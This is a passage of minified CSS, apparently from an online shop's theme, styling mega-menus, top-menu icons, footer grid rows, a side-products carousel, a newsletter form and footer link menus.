.main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-2{width:25%;padding-left:5px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-2{width:100%}}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-3{width:25%;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-left:20px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-3{width:100%;border-style:none;padding-left:0px}}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-4{width:25%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2{background:rgba(0, 0, 0, 1);padding-top:3px;padding-bottom:3px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1{padding:20px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:25%;padding:10px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2{width:25%;padding:10px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3{width:25%;padding:10px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4{width:25%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2{background:rgba(9, 9, 9, 1);padding-top:3px;padding-bottom:3px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start} .top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\f019' !important;font-family:icomoon !important;font-size:18px;color:rgba(189, 4, 86, 1)}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-family:'Sarabun';font-weight:700;font-size:13px;color:rgba(255,255,255,1);text-transform:capitalize}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-240 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-240>ul>.top-menu-item-1>a{text-align:left}.top-menu-240>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-240 .j-menu li.top-menu-item-6>a::before{content:'\e991' !important;font-family:icomoon !important;margin-right:10px}.top-menu-240>ul>.top-menu-item-6>a{text-align:left}.top-menu-240>ul>.top-menu-item-6>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-6 > a .count-badge{position:relative}.top-menu-240 .j-menu li.top-menu-item-7>a::before{content:'\e9aa' !important;font-family:icomoon !important;margin-right:10px}.top-menu-240>ul>.top-menu-item-7>a{text-align:left}.top-menu-240>ul>.top-menu-item-7>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-7 > a .count-badge{position:relative}.top-menu-240 .j-menu li.top-menu-item-8>a::before{content:'\eb4d' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1);margin-right:10px}.desktop .top-menu-240 .j-menu li.top-menu-item-8:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-240 .j-menu li.top-menu-item-8>a:first-child{font-family:'Sarabun';font-weight:400;color:rgba(255, 255, 255, 1)}.desktop .top-menu-240 .j-menu li.top-menu-item-8:hover>a:first-child{font-family:'Sarabun';font-weight:400;color:rgba(255,255,255,1)}.top-menu-240>ul>.top-menu-item-8>a{text-align:left}.top-menu-240>ul>.top-menu-item-8>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-8 > a .count-badge{position:relative} .top-menu-332 .j-menu li.top-menu-item-1>a::before{content:'\e159' !important;font-family:icomoon !important;font-size:18px;color:rgba(189, 4, 86, 1);margin-right:5px}.top-menu-332 .j-menu li.top-menu-item-1>a:first-child{font-family:'Sarabun';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:lowercase}.desktop .top-menu-332 .j-menu li.top-menu-item-1:hover>a:first-child{color:rgba(255,255,255,1)}.top-menu-332>ul>.top-menu-item-1>a{text-align:center}.top-menu-332>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-332 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13 .j-menu li.top-menu-item-2>a:first-child{font-size:12px;color:rgba(255,255,255,1)}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-3>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13 .j-menu li.top-menu-item-3>a:first-child{font-size:12px;color:rgba(255,255,255,1)}.top-menu-13>ul>.top-menu-item-3>a{text-align:left}.top-menu-13>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-3 > a .count-badge{position:relative} footer>div{background:rgba(255, 255, 255, 1)}footer .grid-row-1{background:rgba(0, 0, 0, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{background:rgba(233, 233, 233, 1);padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:100%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:100%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%;background:rgba(249, 249, 249, 1);padding:20px}}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-2{width:33.33333333333333%;padding-top:0px;padding-bottom:30px;padding-left:10px}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-3 .grid-col-2{padding-left:20px}}@media (max-width: 1024px){footer .grid-row-3 .grid-col-2{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}}footer .grid-row-3 .grid-col-3{width:33.33333333333333%;padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-3 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-3{width:50%}}@media (max-width: 500px){footer .grid-row-3 .grid-col-3{width:100%}}footer .grid-row-3 .grid-col-4{width:33.33333333333333%;padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-4 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-4{width:100%}}footer .grid-row-5::before{display:block;left:0;width:100vw}footer .grid-row-5 .grid-col-1{width:100%;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0.43);padding-top:7px;padding-bottom:7px;margin-top:10px;margin-bottom:10px}footer .grid-row-5 .grid-col-1 .grid-item{height:auto}footer .grid-row-6{background:rgba(0, 0, 0, 1)}footer .grid-row-6::before{display:block;left:0;width:100vw}footer .grid-row-6 .grid-col-1{width:66.66666666666666%}footer .grid-row-6 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-6 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-6 .grid-col-1{width:100%;padding-right:20px;padding-left:20px}}@media (max-width: 980px){footer .grid-row-6 .grid-col-1{width:100%;padding-right:20px;padding-left:20px;margin-bottom:10px}}footer .grid-row-6 .grid-col-2{width:33.33333333333333%;margin-top:20px;margin-bottom:20px}footer .grid-row-6 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-6 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-6 .grid-col-2{width:100%}}@media (max-width: 980px){footer .grid-row-6 .grid-col-2{width:100%}}footer .grid-row-6 .grid-col-3{width:100%;padding-bottom:10px;padding-left:15px}footer .grid-row-6 .grid-col-3 .grid-item{height:auto} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.module-side_products-39 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:0;;padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:4px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:none;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:16px;color:rgba(105, 105, 115, 1);margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(152, 2, 46, 1)}.module-side_products-39 .side-product
.rating{display:none;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:none;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:block}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:0}.module-side_products-39 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-side_products-39 .swiper-button-next{transform:translate(0, -100%)}.module-side_products-39 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-pagination{display:none !important}.module-side_products-39
.swiper{padding-bottom:0}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 500px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:14px}.module-side_products-39 .side-product
.price{font-size:13px}} .module-newsletter-67 .title.module-title{font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px;text-align:center}.module-newsletter-67 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(0, 0, 0, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:14px;color:rgba(0, 0, 0, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} .links-menu-76 .title.module-title{text-align:left}.links-menu-76 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-76 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .links-menu-75 .title.module-title{text-align:left}.links-menu-75 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-75 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:16px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 